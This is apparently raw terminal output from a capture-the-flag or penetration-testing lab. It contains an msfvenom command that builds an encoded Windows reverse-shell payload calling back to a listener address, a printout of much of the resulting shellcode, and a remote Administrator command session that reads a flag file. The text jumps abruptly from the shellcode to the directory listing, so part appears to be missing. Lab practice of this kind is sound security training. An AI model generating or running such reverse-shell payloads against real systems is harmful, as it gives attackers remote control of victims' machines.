 ┌──(hollacosta㉿kali1)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.181 LPORT=4444 -f pyth
on -b "\x00\x20" -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1965 bytes
shellcode =  b""
shellcode += b"\xda\xd5\xb8\xf8\x3b\x14\x71\xd9\x74\x24\xf4"
shellcode += b"\x5b\x29\xc9\xb1\x52\x31\x43\x17\x03\x43\x17"
shellcode += b"\x83\x13\xc7\xf6\x84\x1f\xd0\x75\x66\xdf\x21"
shellcode += b"\x1a\xee\x3a\x10\x1a\x94\x4f\x03\xaa\xde\x1d"
shellcode += b"\xa8\x41\xb2\xb5\x3b\x27\x1b\xba\x8c\x82\x7d"
shellcode += b"\xf5\x0d\xbe\xbe\x94\x8d\xbd\x92\x76\xaf\x0d"
shellcode += b"\xe7\x77\xe8\x70\x0a\x25\xa1\xff\xb9\xd9\xc6"
shellcode += b"\x4a\x02\x52\x94\x5b\x02\x87\x6d\x5d\x23\x16"
shellcode += b"\xe5\x04\xe3\x99\x2a\x3d\xaa\x81\x2f\x78\x64"
shellcode += b"\x3a\x9b\xf6\x77\xea\xd5\xf7\xd4\xd3\xd9\x05"
shellcode += b"\x24\x14\xdd\xf5\x53\x6c\x1d\x8b\x63\xab\x5f"
shellcode += b"\x57\xe1\x2f\xc7\x1c\x51\x8b\xf9\xf1\x04\x58"
shellcode += b"\xf5\xbe\x43\x06\x1a\x40\x87\x3d\x26\xc9\x26"
shellcode += b"\x91\xae\x89\x0c\x35\xea\x4a\x2c\x6c\x56\x3c"
shellcode += b"\x51\x6e\x39\xe1\xf7\xe5\xd4\xf6\x85\xa4\xb0"
shellcode += b"\x3b\xa4\x56\x41\x54\xbf\x25\x73\xfb\x6b\xa1"
shellcode += b"\x3f\x74\xb2\x36\x3f\xaf\x02\xa8\xbe\x50\x73"
07/25/2022  04:56 PM    <DIR>          Pictures
07/25/2022  04:53 PM    <DIR>          Saved Games
07/25/2022  04:56 PM    <DIR>          Searches
07/25/2022  04:53 PM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)   9,800,314,880 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EA01-6936
 Directory of C:\Users\Administrator\Desktop
10/16/2023  08:49 PM    <DIR>          .
02/16/2023  07:46 AM    <DIR>          ..
07/26/2022  05:23 PM               796 Easy Chat Server.lnk
10/16/2023  08:49 PM                78 flag.txt
07/25/2022  05:04 PM             2,350 Microsoft Edge.lnk
               3 File(s)          3,224 bytes
               2 Dir(s)   9,800,249,344 bytes free
C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
OS{dafc39d741f458da9f6d5ca441b96e06}
C:\Users\Administrator\Desktop>